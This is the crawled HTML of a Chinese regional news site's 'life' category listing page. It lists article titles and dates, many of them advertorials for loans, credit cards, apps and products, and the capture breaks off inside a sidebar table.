

--- FILE ---
content_type: text/html
request_url: http://jsnewsorg.cn/a/shenghuo/
body_size: 7470
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>生活_江苏新闻网</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="/skin/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/js/jquery.sgallery.js"></script>
<script type="text/javascript" src="/skin/js/jquery.superslide.js"></script>
<script type="text/javascript" src="/skin/js/msclass.js"></script>
<script type="text/javascript" src="/skin/js/weixin.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)" href="/a/shenghuo/">
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/list.php?tid=12">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/list.php?tid=12";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<div class="topdh">
  <ul>
    <li style="width:350px">欢迎访问江苏新闻网！</li>
    <li style="text-align:right; float:right"><a href="javascript:window.external.AddFavorite('http://www.jsnewsorg.cn','江苏新闻网')">加入收藏</a> | <a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.jsnewsorg.cn');">设为首页</a></li>
  </ul>
</div>
<table width="1067" height="120" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="278"><a href="/"><img src="/skin/images/logo.png" /></a></td>
    <td width="296"><table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="tgcss">
        <tr>
          <td style="letter-spacing:3px;color:#FF0000">更具新闻影响力网站</td>
        </tr>
        <tr>
          <td>欢迎投稿本网站</td>
        </tr>
      </table></td>
    <td align="right"><table width="360" height="60" border="0" align="right" cellpadding="0" cellspacing="6">
        <tr>
          <td align="right"><table width="28%" border="0" align="right" cellpadding="0" cellspacing="0">
              <tr>
                <td align="right" style="padding-right:10px;"><a href="" class="tooltip1" target="_blank"><img src="/skin/images/weibo.png" /></a></td>
                <td align="right"><a  href="javascript:;" class="tooltip2"><img src="/skin/images/weixin.png" /></a></td>
              </tr>
            </table></td>
        </tr>
        <tr>
          <td align="right"><div class="search">
              <form  name="formsearch" action="/plus/search.php">
                <input type="hidden" name="kwtype" value="0" />
                <input name="q" id="keyboard" class="input_text" value="搜索你喜欢的" style="color: rgb(153, 153, 153);" onfocus="if(value=='搜索你喜欢的'){this.style.color='#000';value=''}" onblur="if(value==''){this.style.color='#999';value='搜索你喜欢的'}" type="text">
                <input name="submit" class="input_submit" value="" type="submit">
              </form>
            </div></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="51" bgcolor="#0879c9"><table width="1067" border="0" cellspacing="0" cellpadding="0" class="menucss">
        <tr>
          <td><a href="/" style="padding-left:2px;">首页</a>  <a href="/a/xinwen/">新闻</a> <a href="/a/yule/">娱乐</a> <a href="/a/jiangsu/">江苏</a> <a href="/a/shishang/">时尚</a> <a href="/a/qinggan/">情感</a> <a href="/a/caijng/">财经</a><a href='/a/shenghuo/' class='thisclass'>生活</a> <a href="/a/guonei/">国内</a> <a href="/a/jiankang/">健康</a> <a href="/a/keji/">科技</a> <a href="/a/wenhua/">文化</a> <a href="/a/youxi/">游戏</a> <a href="/a/jiaju/">家居</a> <a href="/a/guanyu/">...</a> </td>
        </tr>
      </table></td>
  </tr>
</table>

<div class="line10"></div>
<div class="adkd">
    <a href="http://www.shandong.cxwnet.com/" target="_blank"><img src="/ad/ad3.jpg" width="1065" height="90" /></a>
</div>
<div class="line10"></div>
<table width="1067" border="0" align="center" cellpadding="0" cellspacing="0" class="locatitle">
  <tr>
    <td><img src="/skin/images/loca_bg.jpg" align="absmiddle"> <a href='http://www.jsnewsorg.cn/'>主页</a> > <a href='/a/shenghuo/'>生活</a> >  </td>
  </tr>
</table>
<div class="line10"></div>
<table width="1067" height="265" border="0" align="center" cellpadding="10" cellspacing="0" style="border:1px solid #dae9f0;">
  <tr>
    <td valign="top"><table width="1045" height="206" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td valign="top"><table width="100%" height="26" border="0" cellpadding="0" cellspacing="0" class="is-list-l">
              <tr>
                <td><h3><a href=''>生活</a></h3></td>
              </tr>
            </table>
            <div class="line10"></div>
            <table width="100%" height="316" border="0" cellpadding="10" cellspacing="0">
              <tr>
                <td valign="top"> <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/1473.html" title="云岭骄子：在彩云之南绽放的璀璨商业之花">云岭骄子：在彩云之南绽放的璀璨商业之花</a> </div></td>
                        <td width="15%" align="middle" class="css14">2024-08-20</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/1429.html" title="SZP柔润舒养卸妆膏:品质生活,好用不贵">SZP柔润舒养卸妆膏:品质生活,好用不贵</a> </div></td>
                        <td width="15%" align="middle" class="css14">2024-07-02</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/1395.html" title="李海龙麻辣烫加盟：探索美食创业的新路径">李海龙麻辣烫加盟：探索美食创业的新路径</a> </div></td>
                        <td width="15%" align="middle" class="css14">2024-05-20</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/1195.html" title="万妮达化身明星店长 助力塔斯汀新品酸菜烤肉堡上新">万妮达化身明星店长 助力塔斯汀新品酸菜烤肉堡上新</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-12-22</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/1158.html" title="哈佛、柳叶刀双双佐证核桃营养，养元六个核桃全面守护国民脑健康">哈佛、柳叶刀双双佐证核桃营养，养元六个核桃全面守护国民脑健康</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-12-08</td>
                      </tr>
                    </tbody>
                  </table>
                  
                  <div class='line10'></div>
                  <div class='line'></div>
                  <div class='line10'></div>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/982.html" title="最近99%的快乐，都是莫斯利安保加利亚国际酸奶文化节给的">最近99%的快乐，都是莫斯利安保加利亚国际酸奶文化节给的</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-09-06</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/925.html" title="【安卓影视】好猫影视v1.1.0去广告纯净版">【安卓影视】好猫影视v1.1.0去广告纯净版</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-07-31</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/886.html" title="婚姻三步走 结婚生子不用愁">婚姻三步走 结婚生子不用愁</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-07-01</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/852.html" title="从“破局者”进阶“引领者” Dynabook 打造办公整体解决方案全新进化论">从“破局者”进阶“引领者” Dynabook 打造办公整体解决方案全新进化论</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-06-16</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/853.html" title="从“破局者”进阶“引领者” Dynabook 打造办公整体解决方案全新进化论">从“破局者”进阶“引领者” Dynabook 打造办公整体解决方案全新进化论</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-06-16</td>
                      </tr>
                    </tbody>
                  </table>
                  
                  <div class='line10'></div>
                  <div class='line'></div>
                  <div class='line10'></div>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/851.html" title="超级速客抖音快手同城引流，精准拓客，日涨1000+精准粉">超级速客抖音快手同城引流，精准拓客，日涨1000+精准粉</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-06-16</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/809.html" title="兼职，临时工（男女不限、可在家兼职）">兼职，临时工（男女不限、可在家兼职）</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-05-17</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/805.html" title="DNF60版本 复古服 想回来体验08年的感觉 扫码进群">DNF60版本 复古服 想回来体验08年的感觉 扫码进群</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-05-16</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/804.html" title="外卖优惠天天领，美团饿了么专享优惠！">外卖优惠天天领，美团饿了么专享优惠！</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-05-16</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/796.html" title="联通现推出大流量卡，29元203G，限量发放速来领取">联通现推出大流量卡，29元203G，限量发放速来领取</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-05-12</td>
                      </tr>
                    </tbody>
                  </table>
                  
                  <div class='line10'></div>
                  <div class='line'></div>
                  <div class='line10'></div>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/792.html" title="现接：商品房、自建房、大平层、别墅和专卖店、展厅及各种工装设计">现接：商品房、自建房、大平层、别墅和专卖店、展厅及各种工装设计</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-05-11</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/791.html" title="这个信用卡新口子，下卡快，额度高">这个信用卡新口子，下卡快，额度高</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-05-11</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/776.html" title="办理香港贷款">办理香港贷款</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-25</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/763.html" title="潮人必玩幸运盒子，抽盲盒好运，盲盒福袋来了">潮人必玩幸运盒子，抽盲盒好运，盲盒福袋来了</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-20</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/747.html" title="爱趣游戏盒子下载安装-爱趣游戏盒子app安装包下载安卓版">爱趣游戏盒子下载安装-爱趣游戏盒子app安装包下载安卓版</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-12</td>
                      </tr>
                    </tbody>
                  </table>
                  
                  <div class='line10'></div>
                  <div class='line'></div>
                  <div class='line10'></div>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/746.html" title="招聘岗位：服装网店无货源电商临时工">招聘岗位：服装网店无货源电商临时工</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-12</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/745.html" title="代办香港大额信用卡">代办香港大额信用卡</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-12</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/742.html" title="​20年川藏线老司机提醒你 西藏旅游 看这一篇就够了">​20年川藏线老司机提醒你 西藏旅游 看这一篇就够了</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-10</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/741.html" title="舟山野生细鳞小黄鱼，笔管鱿鱼，舟山海钓带鱼，红膏呛蟹糊，流网大鲳鱼，舟">舟山野生细鳞小黄鱼，笔管鱿鱼，舟山海钓带鱼，红膏呛蟹糊，流网大鲳鱼，舟</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-10</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/740.html" title="代办大额香港信用卡!低息银行无抵押贷款!">代办大额香港信用卡!低息银行无抵押贷款!</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-09</td>
                      </tr>
                    </tbody>
                  </table>
                  
                  <div class='line10'></div>
                  <div class='line'></div>
                  <div class='line10'></div>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/736.html" title="全国寄全国*上门取件*便宜的寄快递方式 ">全国寄全国*上门取件*便宜的寄快递方式 </a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-09</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/735.html" title="全网各个平台超低价好物分享！薅羊毛、省钱、捡漏、母婴">全网各个平台超低价好物分享！薅羊毛、省钱、捡漏、母婴</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-09</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/730.html" title="易中缘科学脱单·帮你寻缘">易中缘科学脱单·帮你寻缘</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-04</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/729.html" title="企业贷，个人贷，信用贷">企业贷，个人贷，信用贷</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-04-04</td>
                      </tr>
                    </tbody>
                  </table>
                  <table cellspacing="0" cellpadding="0" width="100%" border="0">
                    <tbody>
                      <tr>
                        <td width="85%" align="middle" class="css14"><div align="left">· <a class="css10" href="/a/shenghuo/721.html" title="倍颜堂，治愈您的皮肤烦恼，焕发自信光彩！">倍颜堂，治愈您的皮肤烦恼，焕发自信光彩！</a> </div></td>
                        <td width="15%" align="middle" class="css14">2023-03-29</td>
                      </tr>
                    </tbody>
                  </table>
                  
                  <div class='line10'></div>
                  <div class='line'></div>
                  <div class='line10'></div>
                  
                  <table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td height="5"></td>
                    </tr>
                  </table>
                  <table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><div id="pages" class="text-c">
                          <ul>
                            <li>首页</li>
<li class="thisclass">1</li>
<li><a href='list_12_2.html'>2</a></li>
<li><a href='list_12_3.html'>3</a></li>
<li><a href='list_12_2.html'>下一页</a></li>
<li><a href='list_12_3.html'>末页</a></li>

                          </ul>
                        </div></td>
                    </tr>
                  </table>
                  </td>
              </tr>
            </table></td>
          <td width="265" valign="top"><table width="100%" height="30" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td width="29%"><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0"  bgcolor="#027DC3" class="css7">
          <tr>
            <a href="http://shandong.cxwnet.com/" target="_blank"><img src="/ad/ad6.jpg" width="263" height="250" /></a>
          </tr>
          <tr>
            <td width="29%" align="center" class="css7">最新资讯</td>
            <td width="71%" align="right" style="padding-right:10px;"></td>
          </tr>
        </table></td>
    </tr>
  </table>
  <table width="100%" height="215" border="0" cellpadding="0" cellspacing="1" bgcolor="#adcde6">
    <tr>
      <td valign="top" bgcolor="#FFFFFF"><table width="100%" height="173" border="0" cellpadding="6" cellspacing="0">
          <tr>
            <td valign="top"><table border="0" cellspacing="0" cellpadding="0" width="100%">
                <tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/shenghuo/1473.html" title="云岭骄子：在彩云之南绽放的璀璨">云岭骄子：在彩云之南绽放的璀璨</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1472.html" title="锦丰镇三兴社区工会联合会开展“">锦丰镇三兴社区工会联合会开展“</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1471.html" title="全域融合 共治共享 打造安全放心社">全域融合 共治共享 打造安全放心社</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1470.html" title="南丰镇海坝村妇联：“三大举措”">南丰镇海坝村妇联：“三大举措”</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/qikan/2024/0814/1469.html" title="以商业银行为主导的“政运银企”">以商业银行为主导的“政运银企”</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1468.html" title="锦丰镇三兴社区工会联合会开展“">锦丰镇三兴社区工会联合会开展“</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1467.html" title="锦丰镇三兴社区工会联合会开展—">锦丰镇三兴社区工会联合会开展—</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1466.html" title="“渔”你相约护长江 青少年护渔体">“渔”你相约护长江 青少年护渔体</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1465.html" title="锦丰镇三兴社区工会联合会开展“">锦丰镇三兴社区工会联合会开展“</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1464.html" title="锦丰镇三兴社区工会联合会“‘C’">锦丰镇三兴社区工会联合会“‘C’</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/qikan/2024/0801/1463.html" title="虚拟现实技术在教育创新中的实证">虚拟现实技术在教育创新中的实证</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/qikan/2024/0731/1462.html" title="机械电子双重加密的无源电子锁设">机械电子双重加密的无源电子锁设</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1461.html" title="南丰镇海坝村：党建引领“三部曲">南丰镇海坝村：党建引领“三部曲</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/qikan/2024/0726/1460.html" title="对燃气调压器配合管网降压作业过">对燃气调压器配合管网降压作业过</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1459.html" title="南丰镇东联村：走访慰问送关爱，">南丰镇东联村：走访慰问送关爱，</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/qikan/2024/0723/1458.html" title="河南驻马店上蔡县:特色农业兴发展">河南驻马店上蔡县:特色农业兴发展</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1457.html" title="永新社区青少年暑托班：走进融媒">永新社区青少年暑托班：走进融媒</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/qikan/2024/0722/1456.html" title="广域铭岛，用数字技术重新“定义">广域铭岛，用数字技术重新“定义</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/jiangsu/1455.html" title="国家安全 人人有责">国家安全 人人有责</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>
<tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/qikan/2024/0719/1454.html" title="新时代涉农高校开展耕读教育的进">新时代涉农高校开展耕读教育的进</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
                </tr>

              </table></td>
          </tr>
        </table></td>
    </tr>
  </table>
  <div class="line15"></div>
  <table width="100%" height="30" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td width="29%"><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0"  bgcolor="#027DC3" class="css7">
          <tr>
            <td width="29%" align="center" class="css7">阅读排行</td>
            <td width="71%" align="right" style="padding-right:10px;"></td>
          </tr>
        </table></td>
    </tr>
  </table>
  <table width="100%" height="215" border="0" cellpadding="0" cellspacing="1" bgcolor="#adcde6">
    <tr>
      <td valign="top" bgcolor="#FFFFFF"><table width="100%" height="173" border="0" cellpadding="6" cellspacing="0">
          <tr>
            <td valign="top"><table border="0" cellspacing="0" cellpadding="0" width="100%">
                <tr>
                  <td><table cellspacing="0" cellpadding="0" width="100%" border="0">
                      <tbody>
                        <tr>
                          <td class="css14" align="middle"><div align="left">· <a class="css10" href="/a/qikan/2024/0205/1262.html" title="智慧医学（期刊杂志）">智慧医学（期刊杂志）</a></div></td>
                        </tr>
                      </tbody>
                    </table></td>
